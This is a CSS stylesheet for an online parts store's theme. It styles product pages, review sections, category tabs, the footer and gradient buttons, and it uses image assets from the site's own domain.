.topBar .topMenu a.cart { padding-left:35px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/cart_icon.png) no-repeat 8px center; }
.innerMidBody { background:#fff; padding:0 35px; }
.breadcrumbs ul li { float:left; list-style:none; font-size:12px; color:#696767; line-height:40px; text-transform:uppercase; }
.breadcrumbs ul li a { color:#696767; height:40px; }
.breadcrumbs ul li span { padding:0 10px; }
.productBlock { }
.productBlock .productImage { width:49%; float:left; }
.productBlock .productImage .product-image { border:1px solid #ededed; }
.productBlock .productImage .product-image img { max-width:100%; margin:0 auto; }
.productBlock .productImage .more-views { padding:15px 0; }
.productBlock .productImage .more-views h2 { font-size:14px; font-weight:700; color:#585757; text-transform:uppercase; float:left; display:block; width:100%; }
.productBlock .productImage .more-views ul { float:left; }
.productBlock .productImage .more-views ul li { float:left; list-style:none; }
.productBlock .productInfo { width:49%; float:right; }
.zoomWindowContainer { width:50% !important; }
.zoomWindowContainer .zoomWindow { width:100% !important; }
.productBlock .productInfo h3 { font-size:24px; color:#e51c24; font-weight:700; padding-bottom:15px; }
.productBlock .productInfo h3 span { color:#696767; float:right; }
.productBlock .productInfo .rating-links { margin:10px 0; }
.productBlock .productInfo .rating-links a { font-size:14px; color:#e41b23; }
.productBlock .productInfo .rating-links span { font-size:14px; color:#e41b23; padding:0 10px; }
.productBlock .productInfo .in-stock { color:#5bb400; text-transform:uppercase; font-size:15px; padding:15px 0; }
.productBlock .productInfo .disc { font-size:13px; color:#585757; padding-bottom:15px; }
.productBlock .productInfo .productOptions { border:1px solid #ccc; }
.productBlock .productInfo .productOptions .selectProd { padding:15px; }
.productBlock .productInfo .productOptions .selectProd label { display:block; padding-bottom:8px; font-size:14px; font-weight:700; color:#585757; }
.productBlock .productInfo .productOptions .selectProd label span { color:#e51c24; }
.productBlock .productInfo .productOptions .selectProd label span.req { float:right; font-weight:400; }
.productBlock .productInfo .productOptions .selectProd select { width:328px;/* height:19px;*/ border:1px solid #a9a9a9; }
.productBlock .productInfo .productOptions .qty { background:#f4f4f4; border-top:1px solid #ccc; padding:15px 18px; }
.productBlock .productInfo .productOptions .qty .qtyBlock { padding-bottom:12px; margin-bottom:12px; border-bottom:1px solid #ccc; }
.productBlock .productInfo .productOptions .qty label { font-size:14px; color:#585757; }
.productBlock .productInfo .productOptions .qty .value { width:43px; height:38px; border:1px solid #c0c0c0; text-align:center; font-size:16px; margin:0 10px; padding:0; }
.productBlock .productInfo .productOptions .qty .addCart { height:40px; width:168px; background:#e41b23; border:none; font-size:18px; text-transform:uppercase; color:#fff; }
.productBlock .productInfo .productOptions .qty .buttons { float:left; }
.productBlock .productInfo .productOptions .qty .buttons a { font-size:14px; color:#e41b23; padding:10px 15px; border-left:1px solid #ccc; display:inline-block; }
.productBlock .productInfo .productOptions .qty .buttons a:first-child { border:none; padding-left:0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons { float:left; padding:8px 0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/prod_socialicons.jpg) no-repeat 0 0; width:26px; height:22px; display:block; float:left; margin-right:10px; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a.fb { background-position:-40px 0; }
.productBlock .productInfo .productOptions .qty .prodSocialIcons a.tw { background-position:-82px 0; }
/*Simple Tabs Styles*/
.toggle-content { padding:15px 0 0 0; }
.toggle-tabs { height: 39px; clear: both; }
.toggle-tabs li { height: 39px; line-height: 39px; float: left; margin-right: 4px; background-color: #f4f4f4; border-top: 1px solid #d4d4d1; border-right: 1px solid #d4d4d1; border-left: 1px solid #d4d4d1; list-style:none; cursor:pointer; }
.toggle-tabs li.current { position: relative; background-color: #535353; z-index: 5; text-transform:uppercase; }
.toggle-tabs li span { display:block; text-transform: uppercase; color: #e41b23; text-decoration: none; padding:0 40px; font-size:14px; }
.toggle-tabs .current span { color: #fff; }
.collateral-tabs { border: 1px solid #d4d4d1; background-color: #fff; margin-bottom: 20px; width: auto; clear:both; border-top:3px solid #e41b23; }
.tab-content { padding: 20px; font-size:13px; color:#585757; }
.product-collateral > dl > dt, .product-collateral > dl > dd, .collateral-tabs dd h2 { display: none; }
.product-collateral > dl > dd.current { display:block; }
.bottomred, .runnersred, .loopsred, .saddlebracketsred {
  color: red;
  display: block;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 1%;
}
/*Simple Tabs Styles End*/

.innerBottomBlock { padding:25px 0 35px 0; clear:both; }
.innerBottomBlock p { font-size:20px; color:#fff; text-transform:uppercase; background:#323232; padding:18px 15px 18px 15px; font-weight:300; position:relative; height:37px; line-height:37px; }
.innerBottomBlock p span { color:#e41b23; font-weight:700; }
.innerBottomBlock p a { width:140px; height:37px; text-align:center; line-height:37px; float:right; background: #f0f0f0; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f0f0f0), color-stop(100%, #a2a2a2)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #f0f0f0 0%, #a2a2a2 100%); /* IE10+ */ background: linear-gradient(to bottom, #f0f0f0 0%, #a2a2a2 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#a2a2a2', GradientType=0 ); /* IE6-8 */
font-size:14px; font-weight:700; color:#323232; display:inline-block; }
footer.footerInnerPage { background:#000; padding:25px 0; }
footer.footerInnerPage .block { padding:0 2%; min-height:200px; float:left; width:21%; }
footer.footerInnerPage .block h3 { font-size:15px; color:#fff; text-transform:uppercase; padding-bottom:12px; }
footer.footerInnerPage .block ul li { list-style:none; line-height:22px; }
footer.footerInnerPage .block ul li a { font-size:13px; color:#fff; }
footer.footerInnerPage .block p { font-size:12px; color:#fff; line-height:16px; padding-bottom:15px; }
footer.footerInnerPage .block h5 { font-size:18px; color:#fff; padding-bottom:15px; }
footer.footerInnerPage .block h5 a { color:#fff; display:block; }
footer.footerInnerPage .block .socialIcons a { width:32px; height:32px; display:inline-block; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/ft_social_icons.png) no-repeat 0 0; margin-right:10px; -webkit-transition-duration: 0.5s; -moz-transition-duration: 0.5s; -o-transition-duration: 0.5s; transition-duration: 0.5s; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; transition-property: transform; overflow:hidden; }
footer.footerInnerPage .block .socialIcons a.fb { background-position:0x 0; }
footer.footerInnerPage .block .socialIcons a.yt { background-position:-32px 0; }
footer.footerInnerPage .block .socialIcons a.ig { background-position:-64px 0; }
footer.footerInnerPage .block .socialIcons a.in { background-position:-96px 0; }
footer.footerInnerPage .block .socialIcons a:hover { -webkit-transform:rotate(360deg); -moz-transform:rotate(360deg); -o-transform:rotate(360deg); }
.scrollup { width: 40px; height: 40px; text-indent: -9999px; position: fixed; bottom: 50px; right: 100px; display: none; background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/icon_top.png) no-repeat; }
.overview { padding-top:30px; }
.overview .sideBar { width:20%; float:left; }
.overview .sideBar .block { background: #f2f2f2; /* Old browsers */ /* IE9 SVG, needs conditional override of 'filter' to 'none' */ background: url([data-uri]); background: -moz-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2f2f2), color-stop(100%, #a1a1a1)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #f2f2f2 0%, #a1a1a1 100%); /* IE10+ */ background: linear-gradient(to bottom, #f2f2f2 0%, #a1a1a1 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#a1a1a1', GradientType=0 ); /* IE6-8 */
border:1px solid #a8a8a8; padding:0 0px 15px 0px; margin:12px 0; }
.overview .sideBar .block h4 { font-size:16px; color:#3c3a3b; }
.overview .sideBar .block p { font-size:14px; }
.overview .sideBar .block1 { position:relative; }
.overview .sideBar .block1:before { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/block1_img.png) no-repeat 0 0; width:126px; height:103px; content:""; position:absolute; z-index:0; right:18px; top:11px; }
.overview .sideBar .block1 + .block1:before { background: none repeat scroll 0 0 rgba(0, 0, 0, 0); }
.overview .sideBar .block1 a.learnmore { color: #3c3a3b; padding: 15px 0; }
.overview .sideBar .block1 .learnmoreBlock { margin:0 0 10px 0; }
.overview .sideBar .block1 .learnmoreBlock a { color: #3c3a3b; font-size: 14px; font-weight: normal; line-height: 20px; padding: 0; }
.overview .sideBar .block1 h4 { padding-top:26px; position:relative; }
.overview .sideBar .block1 p { padding-bottom:19px; position:relative; }
.overview .sideBar .block1 a { color:#d20505; font-size:15px; font-weight:700; line-height:16px; display:inline-block; padding-bottom:16px; position:relative; }
.product-image-gallery { position: relative; height:430px !important; }
.product-image-gallery .gallery-image { display: none; }
.product-image-gallery .gallery-image.visible { display: block; }
.product-image-gallery .gallery-image.visible.hidden { visibility: hidden; }
.product-image-gallery:before, .product-image-gallery:after { content: ''; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; display: none; }
.product-image-gallery:before { background-color: white; opacity: 0.8; z-index: 2; }
.product-image-gallery:after { background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/opc-ajax-loader.gif"); background-repeat: no-repeat; background-position: center; z-index: 3; }
.product-image-gallery.loading { position: relative; }
.product-image-gallery.loading:before, .product-image-gallery.loading:after { display: block; }
.productInfo .product-name { float:left; }
.productInfo .price-info { float:right; color: #696767; font-size: 24px; font-weight: 700; }
/* -------------------------------------------- *
 * Icons
 */
.icon-sprite, .btn-remove2, .ratings .rating-box, .ratings .rating-box .rating, .sorter > .sort-by .sort-by-switcher, .sorter > .view-mode .grid, .sorter > .view-mode .list, .skip-nav .icon, .skip-search .icon, #search_mini_form .search-button:before, .skip-account .icon, .skip-cart .icon, .review-summary-table .rating-box .rating-number:after, .ratings-table .rating-box, .ratings-table .rating-box .rating { background-image: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/icon_sprite.png); background-repeat: no-repeat; text-indent: -9999px; }
.ratings .rating-box { background-position: 0 -615px; background-repeat: repeat-x; height: 13px; overflow: hidden; width: 65px; margin:0px auto; }
.ratings .rating-box .rating { background-position: 0 -600px; background-repeat: repeat-x; float: left; height: 20px; }
.productOptions .price-box span.price { display:none; }
.validation-advice { color:#e51c24; font-size:12px; }
.productOptions span.required { float:right; color:#e51c24; font-weight:400; font-size:15px; }
.productOptions dl.last { float:none;display: table; }
.productOptions ul.add-to-links { list-style:none; display: inline-block; float:left; }
.productOptions ul.add-to-links li { display: inline-block; padding:10px 0; }
.productOptions ul.add-to-links li a { font-size: 14px; color: #e41b23; padding:10px 15px; }
ul.product-image-thumbs li { margin:0 5px; }
/* ============================================ *
 * Review - Customer
 * ============================================ */
#customer-reviews { width: auto; float: none; }
#customer-reviews .review-heading { border-top: 1px solid #cccccc; border-bottom: 1px solid #cccccc; padding: 10px 0 5px; }
#customer-reviews .review-heading:after { content: ''; display: table; clear: both; }
#customer-reviews .review-heading h2 { float: left; display: block; }
#customer-reviews .review-heading .pager { clear: none; float: right; width: auto; }
#customer-reviews .review-heading .pager .count-container .limiter { margin-bottom: 0; }
#customer-reviews .review-heading .pager .count-container .limiter label { font-size: 10px; text-transform: uppercase; }
#customer-reviews .review-heading .pager .amount { display: none; }
#customer-reviews .no-rating a { color:#e41b23; }
#customer-reviews h2 { color: #3399cc; font-size: 12px; text-transform: uppercase; }
#customer-reviews h2 span { color: #636363; }
#customer-reviews h3 { font-size: 12px; font-weight: normal; text-transform: uppercase; }
#customer-reviews h3 span { color: #3399cc; }
#customer-reviews .fieldset { padding-top: 25px; width: 470px; }
#customer-reviews .fieldset h4 { border-bottom: 1px solid #cccccc; font-size: 12px; font-weight: normal; padding-bottom: 5px; text-transform: uppercase; }
#customer-reviews .fieldset h4 em { display: none; }
#customer-reviews .fieldset .form-list { font-weight: normal; margin: 10px 0; text-transform: uppercase; width: 470px; }
#customer-reviews .fieldset .form-list .inline-label:after { content: ''; display: table; clear: both; }
#customer-reviews .fieldset .form-list label { font-size: 12px; font-weight: normal; }
#customer-reviews .fieldset .form-list textarea { border: 1px solid #cccccc; border-radius: 0; min-width: 100%; -webkit-appearance: none; }
#customer-reviews .fieldset .form-list input { border: 1px solid #cccccc; border-radius: 0; }
#customer-reviews .fieldset .form-list input[type="text"] { width: 100%; }
#customer-reviews .buttons-set { border: none; margin: 0; width: 470px; }
#customer-reviews dl { font-size: 12px; font-weight: normal; margin-bottom: 10px; }
#customer-reviews dl dt { margin: 10px 0; text-transform: uppercase; }
#customer-reviews dl dt a { color:#e41b23; }
#customer-reviews dl dd { font-size: 14px; margin: 10px 0; }
#customer-reviews dl dd .ratings-table { font-size: 12px; width: 100%; }
#customer-reviews dl dd .ratings-table tr { float: left; margin-right: 15px; }
#customer-reviews dl dd table { margin: 15px 0; }
#customer-reviews dl dd .review-meta { color: #3399cc; font-size: 10px; font-weight: normal; text-transform: uppercase; }
.extra-info .availability span.label { display:none; }
.overviewRightBlock { margin:0 0 0 2%; float:right; width:78%; }
.overviewRightBlock .shopnowBlock a:hover { text-transform:uppercase; /*float:left; color:#fff; font-size:24px; font-weight:700; width:20.8%; padding:14px 2%;*/ background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
margin:-18px 0 0 0; padding:18px; }
.overviewRightBlock .shopnowBlock a samp { font-size:16px; display:block; font-family: 'Lato', sans-serif; }
.overviewRightBlock .shopnowBlock a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/productIcon.png) no-repeat right center; display:block; font-weight:bold; font-size:22px; }
.overviewRightBlock .shopnowBlock a { margin:0 4px; }
.overviewRightBlock .shopnowBlock a.redBg:hover { background: #cf0404; /* Old browsers */ background: -moz-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cf0404), color-stop(50%, #bd0202), color-stop(100%, #a90101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* IE10+ */ background: linear-gradient(to bottom, #cf0404 0%, #bd0202 50%, #a90101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cf0404', endColorstr='#a90101', GradientType=0 ); /* IE6-9 */
}
.overviewRightBlock .shopnowBlock a.yellowBg:hover { background: #edc50d; /* Old browsers */ background: -moz-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #edc50d), color-stop(50%, #dcb10b), color-stop(100%, #cfa309)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* IE10+ */ background: linear-gradient(to bottom, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edc50d', endColorstr='#cfa309', GradientType=0 ); /* IE6-9 */
}
.overviewRightBlock .shopnowBlock a.blueBg:hover { background: #1253ac; /* Old browsers */ background: -moz-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1253ac), color-stop(50%, #0b489c), color-stop(100%, #053e8c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* IE10+ */ background: linear-gradient(to bottom, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1253ac', endColorstr='#053e8c', GradientType=0 ); /* IE6-9 */
}
.adventureBlock { margin:2px 0 35px 0; position:relative; }
.adventureBlock .adventureLeft { float:left; width:60%; }
.adventureBlock .adventureLeft img { max-width:100%; display:block; }
.adventureBlock .adventureRight { width:39%; font-size:48px; color:#fff; text-transform:uppercase; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/adventureBg.png) no-repeat 0 0; position:absolute; top:0; right:8px; bottom:0; }
.adventureBlock .adventureRight h1 { padding:45px 0 0 25px; line-height:48px; color:#fff; font-size:48px; text-transform:uppercase; }
.adventureBlock .adventureRight h1 span { display:block; color:#d20505; }
.adventureBlock .adventureRight h1 em { font-style:normal; color:#d20505; font-size:62px; display:block; line-height:60px; }
.adventureBlock .adventureRight h1 samp { font-size:72px; font-family: 'Lato', sans-serif; line-height:65px; }
.ProductBlock h3 { background:#222222; line-height:60px; color:#fff; padding:0 0 0 20px; font-size:24px; }
.ProductBlock h3 span { color:#d20505; padding:0 50px 0 10px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/productIcon.png) no-repeat right center; display:inline-block; }
.category-products ul li { list-style:none; float:left; width:160px; min-height:320px; margin:0 0 25px 26px; }
.category-products ul li.newline { margin:0 0 0 0; }
.category-products { margin:10px 0 0 0; }
.category-products .product-info { text-align:center; }
.category-products .product-info h2 { font-size:14px; line-height:20px; font-weight:normal; text-transform:inherit; padding:5px 0 0 0; height:40px; overflow:hidden; }
.category-products .product-info h2 a { color:#585757; }
.category-products .product-image {height: 160px;border: 1px solid #ddd;text-align: center;width: 30%;display: table-cell;vertical-align: middle;}
.category-products .product-image img {max-width: 65% !important;}
.category-products .price-box { min-height:50px;margin:5px 0px 0px 0px; }
.category-products .price-box span { color:#696767; font-weight:700; /* font-size:20px; */font-size:15px; }
.category-products .add-to-links a { display:inline-block; }
.category-products .add-to-links a { color:#e41b23; font-size:14px; }
.category-products .add-to-links li+li { margin:0px; }
.category-products .ratings span.amount { display:none; }
.category-products ul.products-grid { width:100%; display:inline-block; margin:20px 0 0 0; }
.category-products ul.add-to-links li { min-height:inherit; margin:0 auto; }
.category-products .actions .button.btn-cart { display:inline-block; background: #828181; /* Old browsers */ background: -moz-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #828181), color-stop(37%, #6b6a6a), color-stop(69%, #555454), color-stop(100%, #414040)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* IE10+ */ background: linear-gradient(to bottom, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#828181', endColorstr='#414040', GradientType=0 ); /* IE6-9 */
line-height:35px; color:#fff; font-size:12px; padding:0 15px; text-transform:uppercase; margin:8px 0; border:none; }
.overview .sideBar span { color:#3c3a3b; font-size:13px; font-weight:700; padding:7px; text-align:center; display:block; }
.overview .sideBar .block-layered-nav span { padding:0; text-align:left; }
.overview .sideBar .emailsales { text-align:center; }
.overview .sideBar .emailsales a { color:#3c3a3b; background: #e7e7e7; /* Old browsers */ background: -moz-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(38%, #cbcbcb), color-stop(69%, #b8b8b8), color-stop(100%, #a6a6a6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* IE10+ */ background: linear-gradient(to bottom, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#a6a6a6', GradientType=0 ); /* IE6-9 */
display:block; line-height:50px; border:1px solid #a8a8a8; text-align:center; margin:8px 0 0 0; }
.sideBar h5 { color:#e61a25; font-size:15px; font-weight:700; text-transform:uppercase; line-height:24px; }
.sideBar .polarisProduct { background:#ebecec; border:1px solid #c4c4c4; padding:1px 1px 15px 1px; margin:0 0 10px 0; }
.polarisProduct h2 { color:#3c3a3b; font-size:16px; text-transform:uppercase; line-height:36px; background:#aaaaaa; padding:0 0 0 15px; margin:0 0 5px 0; }
.productcatType h6 { color:#fff; font-size:14px; line-height:25px; padding:0 0 0 15px; background: #828181; /* Old browsers */ background: -moz-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #828181), color-stop(50%, #636262), color-stop(100%, #474646)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* IE10+ */ background: linear-gradient(to bottom, #828181 0%, #636262 50%, #474646 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#828181', endColorstr='#474646', GradientType=0 ); /* IE6-9 */
}
.productcatType { padding:0 0 20px 0; }
.productcatType ul li { list-style:none; }
.productcatType ul li a { color:#e41b23; line-height:20px; font-size:14px; padding:0 0 0 25px; }
.productcatType ul li a:hover { background: #b5b5b5; /* Old browsers */ background: -moz-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b5b5b5), color-stop(50%, #a8a8a8), color-stop(100%, #9c9c9c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* IE10+ */ background: linear-gradient(to bottom, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b5b5b5', endColorstr='#9c9c9c', GradientType=0 ); /* IE6-9 */
color:#fff; display:block; }
.overviewRightBlock .categoryShop a { float:left; font-size:20px; padding:10px 0px; background:#7e7d7d; text-transform:uppercase; line-height:16px; color:#fff; font-weight:700; width:24.8%; display:block; }
.overviewRightBlock .categoryShop a+a { margin:0 0 0 2px; }
.overviewRightBlock .categoryShop a span samp { font-size:14px; font-family: 'Lato', sans-serif; display:block; }
.overviewRightBlock .categoryShop a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/catanchorBg.png) no-repeat right 15px center; display:block; padding:0 0px 0 15px; }
.overviewRightBlock .categoryShop a:hover { background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
padding:15px 0px; position:relative; margin:-14px 0 0 0; }
.overviewRightBlock .categoryShop a:hover span { font-size:24px; }
.overviewRightBlock .categoryShop a+a:hover { margin:-14px 0 0 2px; }
.overviewRightBlock .categoryShop a:hover span samp { font-size:16px; line-height:20px; }
.categoryTabs ul.catlist li { list-style:none; float:left; width:24.9%; }
.ProductBlock .categoryTabs ul.catlist li a { padding:7px 14px 5px; min-height:42px; }
.categoryTabs ul.catlist li a, .overviewRightBlock .shopnowBlock a { display:block; background:#7e7d7d; padding:10px 14px; color:#fff; min-height:73px; }
.categoryTabs ul.catlist li a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/catanchorBg.png) no-repeat right center; display:block; font-size:20px; font-weight:700; text-transform:uppercase; }
.categoryTabs ul.catlist li a span samp { display:block; font-size:14px; font-family:"Lato", sans-serif; }
.categoryTabs ul.catlist li+li { margin:0 0 0 1px; }
.catcontent img { width:100%; }
.categoryoverview { padding:0; }
.overviewRightBlock.categoryRight { margin:0 0 0 2%; }
.categoryTabs ul.catlist li.greenBg a:hover, .categoryTabs ul.catlist li.current.greenBg a { background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.redBg a:hover, .categoryTabs ul.catlist li.current.redBg a { background: #d50505; /* Old browsers */ background: -moz-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d50505), color-stop(50%, #be0303), color-stop(100%, #a70101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d50505 0%, #be0303 50%, #a70101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d50505', endColorstr='#a70101', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
